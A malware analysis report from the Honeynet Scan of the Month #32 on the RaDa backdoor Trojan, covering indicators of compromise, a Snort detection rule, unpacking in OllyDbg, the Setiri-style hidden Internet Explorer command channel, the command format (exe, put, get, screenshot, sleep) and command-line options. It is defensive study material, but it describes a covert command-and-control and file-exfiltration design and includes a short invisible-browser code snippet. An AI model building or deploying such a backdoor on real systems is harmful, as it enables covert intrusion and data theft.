Honeynet Project Scan of the Month #32

Analysis of the RaDa Binary

Prepared by Kevin Wenchel <Kevin.Wenchel@jhuapl.edu>

### Table of Contents

| 1.  | RADA                                      | A ANALYSIS SUMMARY                                         | 3 |  |  |  |  |
|-----|-------------------------------------------|------------------------------------------------------------|---|--|--|--|--|
| 1   | .1                                        | PURPOSE OF THE RADA BINARY                                 | 3 |  |  |  |  |
| 1   | .2                                        | SUMMARY OF FEATURES AND CAPABILITIES                       | 3 |  |  |  |  |
| 1   | .3                                        | IDENTIFYING RADA IN THE WILD                               | 3 |  |  |  |  |
| 1   | .4                                        | CATEGORIZATION OF RADA                                     | 4 |  |  |  |  |
| 1   | .5                                        | GENERIC DETECTION OF RADA-LIKE TROJANS THROUGH IDS         | 4 |  |  |  |  |
| 1   | .6                                        | DETECTION AND PROTECTION METHODS                           | 5 |  |  |  |  |
| 2.  | RADA                                      | A DETAILED ANALYSIS                                        | 6 |  |  |  |  |
| 2   | 2.1                                       | ANALYSIS WORKSTATION CONFIGURATION                         | 6 |  |  |  |  |
| 2   | 2.2                                       | PREPARATION                                                | 6 |  |  |  |  |
| 2   | 2.3                                       | RUNNING RADA.EXE FOR THE FIRST TIME                        | 6 |  |  |  |  |
| 2   | 2.4                                       | DIGGING INTO THE BINARY                                    | 9 |  |  |  |  |
| 2   | 2.5                                       | THE SETIRI MODEL1                                          | 1 |  |  |  |  |
| 2   | 2.6                                       | CONTROLLING RADA REMOTELY                                  | 2 |  |  |  |  |
| 2   | 2.7                                       | FILE UPLOAD MECHANISM1                                     | 3 |  |  |  |  |
| 2   | 2.8                                       | RADA COMMAND LINE OPTIONS1                                 | 3 |  |  |  |  |
| 2   | 2.9                                       | ADVANCED ANTI-REVERSE ENGINEERING TECHNIQUES USED BY RADA1 | 5 |  |  |  |  |
| QUI | ESTION                                    | NS1                                                        | 7 |  |  |  |  |
| API | PENDIX                                    | X A - BINTEXT DUMP OF UNPACKED RADA.EXE1                   | 8 |  |  |  |  |
| API | PPENDIX B – RADA DISASSEMBLY FUNCTION MAP |                                                            |   |  |  |  |  |

# 1. RaDa Analysis Summary

# 1.1 Purpose of the RaDa Binary

Rada.exe is a tool for creating a backdoor on a compromised machine. RaDa is not an attack tool for compromising a machine, but rather a tool for remotely accessing and controlling a machine that has already been compromised by some other method.

# **1.2** Summary of Features and Capabilities

Once started on the victim host, every 60 seconds RaDa connects to a remote web site controlled by the attacker and downloads a file named RaDa\_commands.html. To perform the retrieval of the RaDa\_commands.html web page, RaDa uses an "invisible" Internet Explorer session. Using Microsoft's OLE technology it is possible to programmatically create an Internet Explorer session that is not visible on the Windows desktop. This session can be programmatically controlled to perform regular web browsing activities.

A remote attacker communicates with RaDa by specifying commands in the RaDa\_commands.html file. Through the RaDa\_commands.html file, the attacker can direct RaDa to perform any of the following 5 actions:

- 1. Execution of commands on the victim host.
- 2. Upload of files from the victim host to the controller web site.
- 3. Download of files from the controller web site to the victim host.
- 4. Capture of screen shots on the victim host.
- 5. Control over the frequency with which RaDa polls the controller web site.

Because RaDa's communication with the remote attacker takes place over outbound HTTP traffic, it effectively bypasses network perimeter security controls and avoids simple detection by intrusion detection systems.

Section 2.6 describes in detail the format of the RaDa\_command.html file, and section 2.8 provides a detailed explanation of RaDa's numerous command line options.

# 1.3 Identifying RaDa in the Wild

Many of the signatures discussed in this section pertain to RaDa when it is run using default options. By running RaDa with the various command line parameters described in section 2.8, the attacker can alter some of these signatures.

When RaDa is executed on system it will create the following directories:

#### c:\Rada\bin c:\Rada\tmp

RaDa will place a copy of RaDa.exe under c:\Rada\bin. The MD5 hash for the RaDa.exe file is caaa6985a43225a0b3add54f44a0d4c7. Note, the attacker can use the "—installdir" and "—tmpdir" command line options to change the location where RaDa installs itself.

In addition, RaDa creates the following auto-start key in the Windows registry to ensure it is restarted with every reboot of the victim system.

#### HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\run

Additionally, at the network level, RaDa will make HTTP requests for the following URLs:

/RaDa/RaDa\_commands.html /RaDa/cgi-bin/upload.cgi /RaDa/cgi-bin/download.cgi

Using command line options it is possible to alter the URLs used by RaDa up to a point, however, RaDa always prefixes its HTTP requests with /RaDa. So an IDS signature looking for outbound HTTP traffic performing a GET operation for a URL beginning with /RaDa should always detect RaDa activity.

### 1.4 Categorization of RaDa

RaDa is a backdoor Trojan. Consider the commonly accepted definitions of these terms<sup>1</sup>.

"A backdoor is a program that allows attackers to bypass normal security controls on a system, gaining access to the attacker's own terms"

"A Trojan horse is a program that appears to have some useful or benign purpose, but really masks some hidden malicious functionality".

Rada provides a mechanism for a remote attacker to execute commands on a victim host without first authenticating, thereby bypassing host level security, and RaDa allows the attacker to do so covertly through the use of outbound HTTP traffic, so as to bypass common network perimeter security. Clearly RaDa classifies as a backdoor.

But RaDa also classifies as a Trojan. RaDa is a Trojan in the sense that it masquerades its malicious activity, covert command, control, and communication with a remote attacker, as benign outbound HTTP traffic generated from Internet Explorer. Similar to Greek soldiers hiding inside a wooden horse, RaDa uses Internet Explorer to hides its command and control channel within benign HTTP traffic.

### 1.5 Generic Detection of RaDa-like Trojans Through IDS

Detection of reverse-WWW backdoor Trojans like RaDa is difficult because RaDa's outbound HTTP traffic blends in so well with benign outbound HTTP traffic. However, there is one behavior which distinguishes the traffic of these backdoor Trojans from standard HTTP traffic: file uploads.

In most cases running commands on the victim host is of limited use to the attacker unless he can view the output of those commands. How can the attacker effectively poke around the victim's system and surrounding network without uploading "dir" listings or nmap scan results to the controller web site? It stands to reason that the attacker will use RaDa's file upload capabilities at some point to upload command output to the controller web site.

To support the transfer of both text and binary files via HTTP, RaDa makes use of form-based file uploads. As described in RFC 1867<sup>2</sup>, form-based file uploads allow the transfer of files from a client to server via HTTP. Shown below is the start of a dialog sent from RaDa to a HTTP server when initiating a file upload.

```
POST /RaDa/cgi-bin/upload.cgi HTTP/1.1
Accept: */*
Accept-Language: en-us
Content-Type: multipart/form-data; boundary=-----0123456789012
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)
Host: 192.168.1.10
Content-Length: 2359547
Connection: Keep-Alive
```

#### Cache-Control: no-cache

The use of "multipart/form-data" as the "Content-Type" distinguishes this traffic as an HTTP file upload operation. Rarely do legitimate web sites ask the user to upload files from their workstation to the web server using this mechanism. There are exceptions, but in general using a snort signature to watch for form-based file uploads in HTTP traffic will not likely generate too many false positives and will help detect backdoors such as RaDa. Even if a file upload operation occurs that is not related to a backdoor Trojan such as RaDa, it is probably worth detecting anyway. The following snort rule will detect HTTP form-based file upload attempts.

alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET 80 \
(msg: "Form based file upload attempt"; \
content:"Content-Type\: multipart/form-data\;";)

# **1.6 Detection and Protection Methods**

The best approach to protecting against the threats of a backdoor Trojan such as RaDa is to avoid getting infected in the first place. There are several steps an organization or individual user can take to reduce the risk of infection.

Security bugs/misconfigurations in Internet Explorer provide a major vector through which clients become infected with malware. Religious application of Internet Explorer patches and application of a strict "Internet Zone" security policy are a must for anyone browsing the web with Internet Explorer. If possible, it is worth considering the use of a browser other than Internet Explorer for Internet browsing. Ultimately, all browsers have bugs, but because of its ubiquity Internet Explorer has been a popular target of hackers for years. How many CNN news reports and security alerts have you seen concerning security holes in Mozilla as compared with Internet Explorer? Statistically, the use of Internet Explorer is simply bad for your health.

In an organization where web browsing and Internet access is tightly controlled, the use of white-lists on the corporate firewall/gateway to allow access only to specified web sites may help prevent users from initially contracting malware from malicious internet sites and also help prevent a backdoor Trojan like RaDa from communicating with its controller web site.

Email is another major vector for malware infection. Educating users regarding the importance of not opening attachments or running executables received via email, especially from strangers, is critical. Organizations should consider the use of an anti-virus/anti SPAM solution at the email gateway to catch malicious and unsolicited email before it enters the network.

Finally, anti-virus software on the desktop can be effective at protecting against known, off the shelf malware. AV is not a panacea, and it must be kept up to date. The never ending stream of new malware and malware variants makes it impossible to for AV to protect against every possible threat.

Detection of malware such as RaDa can be accomplished in some cases using network Intrusion detection systems. Legitimate Internet based web sites that use form-based file uploads to transfer files via HTTP from the client to the server are few and far between. The use of IDS signatures as described in section 1.5 to detect this activity is probably a good idea.

Although not demonstrated by RaDa itself, the idea of using an SSL based web anonymizer service in conjunction with a backdoor Trojan such as RaDa is common sense to the blackhat. In this scenario, the backdoor Trojan would launder its outbound HTTP communications to the controller web site through an SSL web anonymizer service. This helps defeat network IDS and helps cover the attacker's tracks. However, in an organizational context from the standpoint of management, most users do not have a legitimate need to use anonymizer services from the workplace. In fact it may be a violation of workplace

policy. So it is not unreasonable for organizations to simply consider blocking outbound access to known web anonymizer services at the corporate firewall/gateway.

# 2. RaDa Detailed Analysis

# 2.1 Analysis Workstation Configuration

The workstation I used for analysis of RaDa was running Fedora Core 1 as its base operating system. In addition, VMware Workstation was installed along with a freshly created Windows 2000 virtual machine. The Windows 2000 virtual machine was configured for host-only networking over 192.168.2.0/24. The Linux host-only VMware network interface was assigned 192.168.2.1, and the Windows virtual machine network interface was assigned 192.168.2.2. Shown in table 1 are the tools, all freely available from the Internet, which were installed in the Windows 2000 virtual machine and used during the analysis.

| Tool Name | URL                                                    |
|-----------|--------------------------------------------------------|
| Ollydbg   | http://home.t-online.de/home/Ollydbg                   |
| RegShot   | http://www.majorgeeks.com/download965.html             |
| Ethereal  | http://ethereal.com                                    |
| Filemon   | http://www.sysinternals.com/ntw2k/source/filemon.shtml |
| Regmon    | http://www.sysinternals.com/ntw2k/source/regmon.shtml  |
| Md5deep   | http://md5deep.sourceforge.net                         |
| UPX       | http://upx.sourceforge.net/                            |
| Apache    | http://www.apache.org                                  |

 Table 1 – Tools used during analysis.

### 2.2 Preparation

Before running RaDa.exe for the first time in the Windows 2000 virtual machine, I performed the following steps:

- Created a VMware snapshot of the Windows 2000 virtual machine so I could easily revert to a pre-Rada environment if necessary.
- Verified RaDa.zip by running md5deep against it and checking the resulting MD5 checksum against the checksum published on the Honeynet SOTM web page.
- Uncompressed RaDa.zip, placed RaDa.exe on a floppy, and then ran MD5 against RaDa.exe. The resulting MD5 hash was caaa6985a43225a0b3add54f44a0d4c7.
- Ran RegShot in the Windows 2000 virtual machine to create a snapshot of the entire virtual c: drive and a snapshot of the registry. Having this pre-RaDa snapshot makes it possible to determine what files and registry keys are created/modified/deleted by RaDa.
- Started up Ethereal, Filemon and Regmon in the Windows 2000 VM to monitor network, file, and registry access attempts.

# 2.3 Running RaDa.exe for the First Time

I executed a copy of RaDa.exe from the floppy disk attached to my Windows 2000 virtual machine. Immediately upon executing RaDa, I received the Internet connection Wizard shown in figure 1.

| Internet Connection Wizard |                                                                                                    | × |
|----------------------------|----------------------------------------------------------------------------------------------------|---|
| Internet Connection Wizard | Welcome to the Internet<br>Connection Wizard         The Internet Connection wizard helps you connect your computer<br>to the Internet. You can use this wizard to set up a new or<br>existing Internet account.         I want to gign up for a new Internet account. (My telephone line<br>is connected to my modem.)         I want to transfer my gxisting Internet account to this computer.<br>(My telephone line is connected to my modem.)         I want to set up my Internet connection manually, or I want to<br>connect through a local area network (LAN).         To leave your Internet settings unchanged, click Cancel.         To learn more about the Internet, click Tutorial. | × |
|                            | < <u>₿</u> ack. <u>N</u> ext > Cancel                                                                                                    |   |

Figure 1 - Internet Connection Wizard.

The Internet Connection Wizard appears the very first time you attempt to run Internet Explorer in a Windows installation. After completing the wizard, the dialog shown in figure 2 appeared on my screen.

| Work Off | ine 🔀                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| •        | No connection to the Internet is currently available.<br>To view Internet content that has been saved on<br>your computer, click Work Offline. |
|          | Click Try Again to attempt to connect.                                                                                                    |
|          | Work Offline Iry Again                                                                                                    |

Figure 2 – Work Offline dialog.



Figure 3 – Internet Explorer

Upon clicking "Work Offline", the Internet Explorer window shown in figure 3 appeared. At this point I used the Windows task manager to kill RaDa.exe. I ran Regshot once more to create a second snapshot of the c: drive and the registry, and I then ran a comparison between this snapshot and the pre-RaDa snapshot. The comparison report indicated several changes:

• RaDa created the following directory structure:

C:\rada \bin \tmp

- RaDa placed a copy of RaDa.exe under C:\rada\bin
- RaDa added an entry under the registry key

"HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"

to ensure that it is started by Windows automatically at the next boot.

I ran Md5 against the copy of RaDa.exe in the c:\rada\bin directory to verify that it was identical to the RaDa.exe that was on the floppy disk. To accommodate RaDa's desire to communicate with a web server at 10.10.10.10, I created a virtual interface on my Linux host using the following commands:

#### ifconfig eth0:1 10.10.10.10 netmask 255.0.0.0

I modified the network settings in my Windows 2000 VM by adding a default gateway of 192.168.2.1. Finally, I started an instance of Apache on the Linux host. After restarting RaDa.exe and allowing it to execute for several minutes, the Ethereal logs revealed that RaDa was attempting to access <a href="http://10.10.10/RaDa/RaDa\_commands.html">http://10.10.10/RaDa/RaDa\_commands.html</a> every 60 seconds.

All of this initial evidence seemed to suggest that RaDa.exe was using Internet Explorer to connect to a remote host and download commands. At this point I began analysis of the binary code itself in order to learn more.

# 2.4 Digging into the Binary

I began my analysis of the RaDa binary by creating a "strings dump". Running a strings utility such as Bintext to dump out the strings contained in an executable provides all kinds of useful information to the reverse engineer. However, in this case I ran Bintext against RaDa.exe and found very little in the way of useful string data. This suggested that RaDa.exe was probably a packed executable.

Attackers attempt to frustrate the efforts of reverse engineers by "packing" their malware executables using tools such as UPX or FSG (there are many others, see <a href="http://protools.anticrack.de/packers.htm">http://protools.anticrack.de/packers.htm</a>). A packer program takes an executable, packs (encrypts/compresses/obfuscates) the binary code, and then generates a new executable containing the packed code as well as a routine to unpack the code. When this binary is executed, the unpack code runs, unpacks the original binary code in memory, and then executes the unpacked code.

To confirm my suspicions, I opened RaDa.exe using the Ollydbg debugger. Ollydbg provided the following warning message shown in figure 4.



Figure 4 - Ollydbg warning.

After loading the executable into Ollydbg, I viewed the Ollydbg memory map shown in figure 5.

| Memory map           |                      |              |               |                     |              |        |            |        |   |  |
|----------------------|----------------------|--------------|---------------|---------------------|--------------|--------|------------|--------|---|--|
| Address              | Size                 | Owner        | Section       | Contains            | Туре         | Access | Initial    | Mapped |   |  |
| 00400000             | 00001000<br>0000B000 | RaDa<br>RaDa | JDRØ          | PE header           | Imag<br>Imag | R<br>R | RWE<br>RWE |        |   |  |
| 0040C000<br>00410000 | 00004000<br>00001000 | RaDa<br>RaDa | JDR1<br>.rsrc | code<br>data,import | Imag<br>Imag | R<br>R | RWE        |        | • |  |

Figure 5 – Ollydbg memory map for RaDa.exe.

The memory map indicates that there are three sections within the RaDa binary: JDR0, JDR1, and .rsrc. The entry point for RaDa.exe (0x0040FD20) is located in the JDR1 section. Double clicking on the JDR0 section from within the Memory Map window shows that the JDR0 segment is blank.

| D Dump   | - R | aDa | a:JD | RO | 00 | 401 | 00 | DO | 040 | BFI | F  |    |    |    |    |    | _ |        |
|----------|-----|-----|------|----|----|-----|----|----|-----|-----|----|----|----|----|----|----|---|--------|
| 00401000 | 00  | 00  | 00   | 00 | 00 | 00  | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 |   | •••• 🔺 |
| 00401010 | 00  | 00  | 00   | 00 | 00 | 00  | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 |   |        |
| 00401020 | 00  | 00  | 00   | 00 | 00 | 00  | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 |   |        |
| 00401030 | 00  | 00  | 00   | 00 | 00 | 00  | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 |   | 💻      |
| 00401040 | 00  | 00  | 00   | 00 | 00 | 00  | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 |   |        |
| 00401050 | 00  | 00  | 00   | 00 | 00 | 00  | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 |   |        |
| 00401060 | 00  | 00  | 00   | 00 | 00 | 00  | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 |   |        |
| 00401070 | 00  | 00  | 00   | 00 | 00 | 00  | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 |   |        |
| 00401080 | 00  | 00  | 00   | 00 | 00 | 00  | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 |   |        |
| 00401090 | 00  | 00  | 00   | 00 | 00 | 00  | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 |   |        |
| 004010A0 | 00  | 00  | 00   | 00 | 00 | 00  | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 |   | 🔲      |
| 004010B0 | 00  | 00  | 00   | 00 | 00 | 00  | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 |   | 🔟      |

Figure 6 – Memory dump of JDR0 section.

The code contained in JRD1 unpacks the packed code also contained in JRD1 and places the unpacked code into JRD0. Execution then jumps to the unpacked code in JRD0. Let's see how the code in JDR1 bears this out.

0040FD21 MOV ESI, RaDa.0040C0000 0040FD26 LEA EDI, DWORD PTR DS:[ESI+FFFF5000]

The ESI register is loaded with the address of the encrypted code (0x0040C0000). The EDI register is loaded with the address of the memory location into which the decrypted code will be copied (0x00401000). The subsequent lines of code in JDR1 perform the decryption operations. The final line of code in the JDR1 section performs a jump to the newly unpacked code.

0040FE78 JMP RaDa.004018A4

The problem still remains of how to generate a useful string dump from the packed binary. One could spend time trying to find a program to decrypt RaDa.exe. I initially tried UPX, but upon running UPX against RaDa.exe an error was generated as shown below.

C:\tools\upx>upx -d a:\rada.exe Ultimate Packer for eXecutables Copyright (C) 1996, 1997, 1998, 1999, 2000, 2001, 2002 UPX 1.24W Markus F.X.J. Oberhumer & Laszlo Molnar Nov 7th 2002 File size Ratio Format Name upx: a:\rada.exe: CantUnpackException: file is modified/hacked/protected; take care!!!

Unpacked 0 files.

So, I instead pursued a quicker, sure-fire method. I dumped to a file the memory of the RaDa process at the point immediately after which it had unpacked itself into memory. To accomplish this task I performed the following steps within OllyDbg.

- 1. Set a hardware breakpoint on 0x004018A4 (the address where execution of the un-packed code begins).
- 2. Execute RaDa within Ollydbg.
- 3. Once the hardware breakpoint is hit, open the Ollydbg memory map, right click on the JRD0 section and choose "Dump" from the popup menu. This produces a Window showing the memory contents of JRD0.
- 4. Right click anywhere within this window and choose "Backup" and "Save Data To File" from the popup menu.
- 5. Once the memory is dumped to a file, run your favorite strings utility (i.e. BinText, strings, etc.) against the file to create a string dump.

Shown in Appendix A is a RaDa string dump produced using the Bintext utility. The following strings in the dump were particularly interesting to me.

\_\_vbaEnd \_\_vbaFreeObj \_\_vbaHresultCheckObj \_\_vbaObjSet \_\_vbaVarTstNe \_\_vbaUI1I4 \_\_vbaFileClose HKLM\Software\VMware, Inc.\VMware Tools\InstallPath Starting DDoS Smurf remote attack... Authors: Raul Siles & David Perez, 2004

| cgiput                                             |
|----------------------------------------------------|
| tmpdir                                             |
| verbose                                            |
| visible                                            |
| server                                             |
| commands                                           |
| cgipath                                            |
| cgiget                                             |
| cycles                                             |
| help                                               |
| installdir                                         |
| noinstall                                          |
| uninstall                                          |
| authors                                            |
| period                                             |
| gui                                                |
|                                                    |
| Upload file using http And multipart/form-data     |
| Copyright (C) 2001 Antonin Foller, PSTRUH Software |
| [cscript wscript] fupload.vbs file url             |

Based on the many references to Visual Basic libraries, it was clear that RaDa was developed using Visual Basic. The VMware registry key string was interesting to me because it indicated that RaDa.exe may be designed to detect the presence of a VMware environment. Because VMware is popular among security researchers for use in reverse engineering malware, some malware specimens will purposely alter their behavior when running under VMware in order to frustrate researchers. The string "Starting DDoS Smurf remote attack" appears to be a red herring since later analysis did not reveal any DDoS functionality in RaDa. What appear to be the names of the malware authors appear clearly in the strings dump several times. Also, a number of apparent command line options are revealed. Finally, a quick search on the Internet for "fupload.vbs" reveals the source code<sup>3</sup> of a VBS script designed for uploading files via HTTP. Very interesting.

After creating the strings dump, I spent a lot of time with Ollydbg stepping though lines of code in RaDa.exe. Over a period of days with trial and error, brute-force, some intuition, and a lot of experimentation with breakpoints I mapped out many of the interesting routines contained in RaDa.exe. Appendix B provides a map showing the memory addresses for "routines of interest" that I discovered during the course of debugging the RaDa binary.

# 2.5 The Setiri Model

At this point evidence existed to suggest that RaDa was based on the Setiri model. Setiri was first introduced at a Black Hat conference in 2002<sup>4</sup>. Setiri is a backdoor Trojan that once running on a victim's machine creates an "invisible" Internet Explorer window and uses it to communicate via HTTP with a remote web site known as the controller. The attacker sends commands to the Setiri backdoor by embedding them in web pages on the controller site. This technique has the advantage of bypassing most organizational firewall restrictions since outbound HTTP traffic is rarely restricted. In addition, Setiri related traffic is difficult to detect with intrusion detection systems since it blends in very well with benign HTTP traffic.

Implementation of Setiri relies upon the use of Microsoft OLE technology to create and control the invisible instance of Internet Explorer. An invisible Internet Explorer session can be created with the following lines of Visual Basic code:

```
Dim mInternetExplorer As InternetExplorer
Set mInternetExplorer = New InternetExplorer
mInternetExplorer.Visible = False
mInternetExplorer.Navigate ("http://www.honeynet.org")
```

Additional methods used for manipulating and controlling an InternetExplorer object are documented on

Microsoft's MSDN web site<sup>5</sup>.

# 2.6 Controlling RaDa Remotely

Determining how to remotely manipulate RaDa from the controller web site was the next challenge: what commands would RaDa accept and what format was used by the RaDa\_commands.html file. I ultimately resorted to tracing code in Ollydbg in order to find these answers. An excerpt from Ollydbg showing the lines of code in which RaDA creates the invisible Internet Explorer object is given below.

| 004053E7 | 68 842A4000   | PUSH RaDa.00402A84 ; UNICODE "InternetExplorer.Application" |
|----------|---------------|-------------------------------------------------------------|
| 004053EC | 8D55 88       | LEA EDX,DWORD PTR SS:[EBP-78]                               |
| 004053EF | 52            | PUSH EDX                                                    |
| 004053F0 | FF15 38114000 | CALL DWORD PTR DS:[401138] ; MSVBVM60.rtcCreateObject2      |

A little later in the code we see the following.

| 00405781 | 68 702B4000   | PUSH RaDa.00402B70 ; UNICODE            | "Name"               |
|----------|---------------|-----------------------------------------|----------------------|
| 00405786 | 8D55 AC       | LEA EDX,DWORD PTR SS:[EBP-54]           |                      |
| 00405789 | 52            | PUSH EDX                                |                      |
| 0040578A | 8D45 88       | LEA EAX, DWORD PTR SS: [EBP-78]         |                      |
| 0040578D | 50            | PUSH EAX                                |                      |
| 0040578E | FF15 C4114000 | CALL DWORD PTR DS:[4011C4]; MSVBVM60    | vbaVarLateMemCallLd  |
| 00405794 | 83C4 10       | ADD ESP,10                              | -                    |
| 00405797 | 8BD0          | MOV EDX, EAX                            |                      |
| 00405799 | 8D8D 20FFFFFF | LEA ECX, DWORD PTR SS:[EBP-E0]          |                      |
| 0040579F | FFD7          | CALL EDI                                |                      |
| 004057A1 | C785 60FFFFFF | MOV DWORD PTR SS:[EBP-A0],RaDa.00402B80 | ; UNICODE "exe"      |
| 004057AB | C785 58FFFFFF | MOV DWORD PTR SS:[EBP-A8],8008          | -                    |
| 004057B5 | 8D8D 20FFFFFF | LEA ECX, DWORD PTR SS: [EBP-E0]         |                      |
| 004057BB | 51            | PUSH ECX                                |                      |
| 004057BC | 8D95 58FFFFFF | LEA EDX,DWORD PTR SS:[EBP-A8]           |                      |
| 004057C2 | 52            | PUSH EDX                                |                      |
| 004057C3 | FF15 D4104000 | CALL DWORD PTR DS:[4010D4]              | ;MSVBVM60vbaVarTstEq |
| 004057C9 | 66:85C0       | TEST AX,AX                              |                      |
| 004057CC | 74 26         | JE SHORT RaDa.004057F4                  |                      |
| 004057CE | 6A 00         | PUSH 0                                  |                      |
| 004057D0 | 68 882B4000   | PUSH RaDa.00402B88                      | ; UNICODE "Value"    |
|          |               |                                         | -                    |

This presence of the "Name" and "Value" strings grabbed my interest since these are found in HTML form input fields. A HTML form input field looks like:

#### <input name="\*\*\*" value="\*\*\*" >

The disassembled code would seem to indicate that RaDa was attempting to parse an HTML form input tag, comparing the value of the "Name" field to the string "exe". Several similar sections of code appear in close proximity in which the "Name" field is compared to the following strings: "get", "put", "screenshot", and "sleep". At this point a little experimentation with my Rada\_commands.html file filled in the final pieces of the puzzle.

RaDa is capable of performing 5 types of operations:

- 1. Execution of commands on the victim host.
- 2. Upload of files from the victim host to the controller web site.
- 3. Download of files from the controller web site to the victim host.
- 4. Capture of screen shots on the victim host.
- 5. Control over the frequency with which RaDa polls the controller web site.

The following dummy RaDa\_commands.html file demonstrates how RaDa is remotely controlled.

<html>

The value of the input field "name" tag indicates the operation to perform (i.e. exe, put, get, etc.). The value of the input field "value" tag provides parameters to the operation. The exe operation is used to execute arbitrary commands on the user's workstation. The put and get commands are used to upload and download files from the victim to the controller server. The screenshot operation causes RaDa to capture a screenshot of the victim machine. In this case, the value parameter specifies the file name, relative to c:\rada\tmp, in which to place the screenshot. The sleep operation controls the frequency with which RaDa connects to the master server to check for updated commands. By default RaDa connects to the remote server every 60 seconds. By specifying a value for sleep the attacker can alter this behavior.

# 2.7 File Upload Mechanism

In most cases running commands on the victim host is of limited use to the attacker unless the can view the output of those commands. Ultimately, the attacker will need to transfer data files from the victim machine back to the controller web site. To support the upload of both text and binary files via HTTP, RaDa uses a VBS script that performs HTML form-based file uploads. HTML form-based file uploads are described in RFC 1867.

To investigate the file upload mechanism, I used Ethereal to capture the communication stream of a RaDa file upload operation. Shown below is the start of a dialog sent from RaDa to an HTTP server when initiating a file upload.

```
POST /RaDa/cgi-bin/upload.cgi HTTP/1.1
Accept: */*
Accept-Language: en-us
Content-Type: multipart/form-data; boundary=-----0123456789012
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)
Host: 192.168.1.10
Content-Length: 2359547
Connection: Keep-Alive
Cache-Control: no-cache
------0123456789012
Content-Disposition: form-data; name="filename"; filename="screenshot.bmp"
Content-Type: application/upload
```

The use of "multipart/form-data" as the "Content-Type" distinguishes this traffic as an HTTP file upload operation.

# 2.8 RaDa Command Line Options

After identifying possible command line options in the string dump of the RaDa binary, I used trial and error along with Ollydbg and Ethereal to determine their effects. The various parameters and their effects are described below.

--verbose

Use of this option had no effect that I could detect.

- --visible This option causes RaDa to use a visible IE session instead of an invisible session.
- --server This parameter is used to specify the ip address of the controller web site. If this parameter is not supplied, RaDa will default to using 10.10.10.10.10. If the specified IP address does not correspond to a non-routeable network (i.e. 10.0.0.0/8, 172.16.0.0/12, 192.168.0.0/16) then RaDa will default to 10.10.10.10.
- --commands This option specifies the name of the HTML command file to retrieve from the controller web server. By default Rada looks for the file name *RaDa\_commands.html*.
- --cgipath This options specifies the virtual directory for CGI upload and download scripts on the controller web server. By default, when uploading or downloading a file RaDa uses a CGI path of */cgi-bin*.
- --cgiput Specifies the name of the CGI upload script on the controller web server that receives data transferred from the RaDa client. By default RaDa uses upload.cgi.
- --cgiget Specifies the name of the CGI download script on the controller web server that RaDa uses to download data from the server to the client. By default RaDa uses *download.cgi*.
- --cycles Specifies a limit on the number of times RaDa will connect to the controller web site to download commands. Once the limit is reached RaDa will exit. By default there is no limit, and RaDa will continue running and connecting to the controller web site indefinitely.
- --help Displays the following dialog box shown in figure 7, which isn't really very helpful.

